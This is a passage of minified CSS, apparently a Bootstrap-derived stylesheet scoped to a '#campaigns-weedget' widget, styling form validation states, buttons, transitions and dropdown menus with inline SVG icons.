.valid-tooltip, #campaigns-weedget .form-control.is-valid ~ .valid-feedback, #campaigns-weedget .form-control.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget textarea.form-control:valid, #campaigns-weedget textarea.form-control.is-valid {padding-right: calc(1.5em + 0.75rem);background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated #campaigns-weedget .custom-select:valid, #campaigns-weedget .custom-select.is-valid {border-color: #28a745;padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .custom-select:valid:focus, #campaigns-weedget .custom-select.is-valid:focus {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .custom-select:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-select:valid ~ .valid-tooltip, #campaigns-weedget .custom-select.is-valid ~ .valid-feedback, #campaigns-weedget .custom-select.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .form-control-file:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-control-file:valid ~ .valid-tooltip, #campaigns-weedget .form-control-file.is-valid ~ .valid-feedback, #campaigns-weedget .form-control-file.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .form-check-input:valid ~ .form-check-label, #campaigns-weedget .form-check-input.is-valid ~ .form-check-label {color: #28a745;}.was-validated #campaigns-weedget .form-check-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-check-input:valid ~ .valid-tooltip, #campaigns-weedget .form-check-input.is-valid ~ .valid-feedback, #campaigns-weedget .form-check-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .custom-control-label, #campaigns-weedget .custom-control-input.is-valid ~ .custom-control-label {color: #28a745;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid ~ .custom-control-label::before {border-color: #28a745;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-control-input:valid ~ .valid-tooltip, #campaigns-weedget .custom-control-input.is-valid ~ .valid-feedback, #campaigns-weedget .custom-control-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:valid:checked ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:checked ~ .custom-control-label::before {border-color: #34ce57;background-color: #34ce57;}.was-validated #campaigns-weedget .custom-control-input:valid:focus ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {border-color: #28a745;}.was-validated #campaigns-weedget .custom-file-input:valid ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-valid ~ .custom-file-label {border-color: #28a745;}.was-validated #campaigns-weedget .custom-file-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-file-input:valid ~ .valid-tooltip, #campaigns-weedget .custom-file-input.is-valid ~ .valid-feedback, #campaigns-weedget .custom-file-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-file-input:valid:focus ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}#campaigns-weedget .invalid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #dc3545;}#campaigns-weedget .invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: 0.25rem 0.5rem;margin-top: 0.1rem;font-size: 0.875rem;line-height: 1.5;color: #fff;background-color: rgba(220, 53, 69, 0.9);border-radius: 0.25rem;}.was-validated #campaigns-weedget .form-control:invalid, #campaigns-weedget .form-control.is-invalid {border-color: #dc3545;padding-right: calc(1.5em + 0.75rem);background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat: no-repeat;background-position: center right calc(0.375em + 0.1875rem);background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .form-control:invalid:focus, #campaigns-weedget .form-control.is-invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .form-control:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-control:invalid ~ .invalid-tooltip, #campaigns-weedget .form-control.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-control.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget textarea.form-control:invalid, #campaigns-weedget textarea.form-control.is-invalid {padding-right: calc(1.5em + 0.75rem);background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated #campaigns-weedget .custom-select:invalid, #campaigns-weedget .custom-select.is-invalid {border-color: #dc3545;padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .custom-select:invalid:focus, #campaigns-weedget .custom-select.is-invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .custom-select:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-select:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-select.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-select.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .form-control-file:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-control-file:invalid ~ .invalid-tooltip, #campaigns-weedget .form-control-file.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-control-file.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .form-check-input:invalid ~ .form-check-label, #campaigns-weedget .form-check-input.is-invalid ~ .form-check-label {color: #dc3545;}.was-validated #campaigns-weedget .form-check-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-check-input:invalid ~ .invalid-tooltip, #campaigns-weedget .form-check-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-check-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .custom-control-label, #campaigns-weedget .custom-control-input.is-invalid ~ .custom-control-label {color: #dc3545;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid ~ .custom-control-label::before {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-control-input:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-control-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-control-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:invalid:checked ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:checked ~ .custom-control-label::before {border-color: #e4606d;background-color: #e4606d;}.was-validated #campaigns-weedget .custom-control-input:invalid:focus ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-file-input:invalid ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-invalid ~ .custom-file-label {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-file-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-file-input:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-file-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-file-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-file-input:invalid:focus ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}#campaigns-weedget .form-inline {display: flex;flex-flow: row wrap;align-items: center;}#campaigns-weedget .form-inline .form-check {width: 100%;}@media (min-width: 576px) {#campaigns-weedget .form-inline label {display: flex;align-items: center;justify-content: center;margin-bottom: 0;}#campaigns-weedget .form-inline .form-group {display: flex;flex: 0 0 auto;flex-flow: row wrap;align-items: center;margin-bottom: 0;}#campaigns-weedget .form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}#campaigns-weedget .form-inline .form-control-plaintext {display: inline-block;}#campaigns-weedget .form-inline .input-group, #campaigns-weedget .form-inline .custom-select {width: auto;}#campaigns-weedget .form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0;}#campaigns-weedget .form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: 0.25rem;margin-left: 0;}#campaigns-weedget .form-inline .custom-control {align-items: center;justify-content: center;}#campaigns-weedget .form-inline .custom-control-label {margin-bottom: 0;}}#campaigns-weedget .btn {display: inline-block;font-weight: 400;color: #212529;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: 0.375rem 0.75rem;font-size: 1rem;line-height: 1.5;border-radius: 0.25rem;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .btn {transition: none;}}#campaigns-weedget .btn:hover {color: #212529;text-decoration: none;}#campaigns-weedget .btn:focus, #campaigns-weedget .btn.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .btn.disabled, #campaigns-weedget .btn:disabled {opacity: 0.65;}#campaigns-weedget a.btn.disabled, #campaigns-weedget fieldset:disabled a.btn {pointer-events: none;}#campaigns-weedget .btn-primary {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc;}#campaigns-weedget .btn-primary:focus, #campaigns-weedget .btn-primary.focus {box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);}#campaigns-weedget .btn-primary.disabled, #campaigns-weedget .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-primary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-primary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf;}#campaigns-weedget .btn-primary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-primary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);}#campaigns-weedget .btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62;}#campaigns-weedget .btn-secondary:focus, #campaigns-weedget .btn-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);}#campaigns-weedget .btn-secondary.disabled, #campaigns-weedget .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-secondary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-secondary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b;}#campaigns-weedget .btn-secondary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);}#campaigns-weedget .btn-success {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34;}#campaigns-weedget .btn-success:focus, #campaigns-weedget .btn-success.focus {box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}#campaigns-weedget .btn-success.disabled, #campaigns-weedget .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-success:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-success:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430;}#campaigns-weedget .btn-success:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-success:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}#campaigns-weedget .btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b;}#campaigns-weedget .btn-info:focus, #campaigns-weedget .btn-info.focus {box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}#campaigns-weedget .btn-info.disabled, #campaigns-weedget .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-info:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-info:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f;}#campaigns-weedget .btn-info:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-info:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}#campaigns-weedget .btn-warning {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-warning:hover {color: #212529;background-color: #e0a800;border-color: #d39e00;}#campaigns-weedget .btn-warning:focus, #campaigns-weedget .btn-warning.focus {box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}#campaigns-weedget .btn-warning.disabled, #campaigns-weedget .btn-warning:disabled {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-warning:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-warning:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-warning.dropdown-toggle {color: #212529;background-color: #d39e00;border-color: #c69500;}#campaigns-weedget .btn-warning:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-warning:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}#campaigns-weedget .btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130;}#campaigns-weedget .btn-danger:focus, #campaigns-weedget .btn-danger.focus {box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}#campaigns-weedget .btn-danger.disabled, #campaigns-weedget .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-danger:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-danger:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d;}#campaigns-weedget .btn-danger:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-danger:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}#campaigns-weedget .btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5;}#campaigns-weedget .btn-light:focus, #campaigns-weedget .btn-light.focus {box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);}#campaigns-weedget .btn-light.disabled, #campaigns-weedget .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-light:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-light:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df;}#campaigns-weedget .btn-light:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-light:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);}#campaigns-weedget .btn-dark {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124;}#campaigns-weedget .btn-dark:focus, #campaigns-weedget .btn-dark.focus {box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);}#campaigns-weedget .btn-dark.disabled, #campaigns-weedget .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-dark:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-dark:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d;}#campaigns-weedget .btn-dark:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-dark:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);}#campaigns-weedget .btn-outline-primary {color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:focus, #campaigns-weedget .btn-outline-primary.focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .btn-outline-primary.disabled, #campaigns-weedget .btn-outline-primary:disabled {color: #007bff;background-color: transparent;}#campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .btn-outline-secondary {color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:focus, #campaigns-weedget .btn-outline-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .btn-outline-secondary.disabled, #campaigns-weedget .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent;}#campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .btn-outline-success {color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:focus, #campaigns-weedget .btn-outline-success.focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .btn-outline-success.disabled, #campaigns-weedget .btn-outline-success:disabled {color: #28a745;background-color: transparent;}#campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .btn-outline-info {color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:focus, #campaigns-weedget .btn-outline-info.focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .btn-outline-info.disabled, #campaigns-weedget .btn-outline-info:disabled {color: #17a2b8;background-color: transparent;}#campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .btn-outline-warning {color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:hover {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:focus, #campaigns-weedget .btn-outline-warning.focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .btn-outline-warning.disabled, #campaigns-weedget .btn-outline-warning:disabled {color: #ffc107;background-color: transparent;}#campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-warning.dropdown-toggle {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .btn-outline-danger {color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:focus, #campaigns-weedget .btn-outline-danger.focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .btn-outline-danger.disabled, #campaigns-weedget .btn-outline-danger:disabled {color: #dc3545;background-color: transparent;}#campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .btn-outline-light {color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:focus, #campaigns-weedget .btn-outline-light.focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .btn-outline-light.disabled, #campaigns-weedget .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent;}#campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .btn-outline-dark {color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:focus, #campaigns-weedget .btn-outline-dark.focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .btn-outline-dark.disabled, #campaigns-weedget .btn-outline-dark:disabled {color: #343a40;background-color: transparent;}#campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .btn-link {font-weight: 400;color: #007bff;text-decoration: none;}#campaigns-weedget .btn-link:hover {color: #0056b3;text-decoration: underline;}#campaigns-weedget .btn-link:focus, #campaigns-weedget .btn-link.focus {text-decoration: underline;box-shadow: none;}#campaigns-weedget .btn-link:disabled, #campaigns-weedget .btn-link.disabled {color: #6c757d;pointer-events: none;}#campaigns-weedget .btn-lg, #campaigns-weedget .btn-group-lg > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget .btn-sm, #campaigns-weedget .btn-group-sm > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .btn-block {display: block;width: 100%;}#campaigns-weedget .btn-block + .btn-block {margin-top: 0.5rem;}#campaigns-weedget input[type=submit].btn-block, #campaigns-weedget input[type=reset].btn-block, #campaigns-weedget input[type=button].btn-block {width: 100%;}#campaigns-weedget .fade {transition: opacity 0.15s linear;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .fade {transition: none;}}#campaigns-weedget .fade:not(.show) {opacity: 0;}#campaigns-weedget .collapse:not(.show) {display: none;}#campaigns-weedget .collapsing {position: relative;height: 0;overflow: hidden;transition: height 0.35s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .collapsing {transition: none;}}#campaigns-weedget .dropup, #campaigns-weedget .dropright, #campaigns-weedget .dropdown, #campaigns-weedget .dropleft {position: relative;}#campaigns-weedget .dropdown-toggle {white-space: nowrap;}#campaigns-weedget .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid;border-right: 0.3em solid transparent;border-bottom: 0;border-left: 0.3em solid transparent;}#campaigns-weedget .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: 0.5rem 0;margin: 0.125rem 0 0;font-size: 1rem;color: #212529;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.15);border-radius: 0.25rem;}#campaigns-weedget .dropdown-menu-left {right: auto;left: 0;}#campaigns-weedget 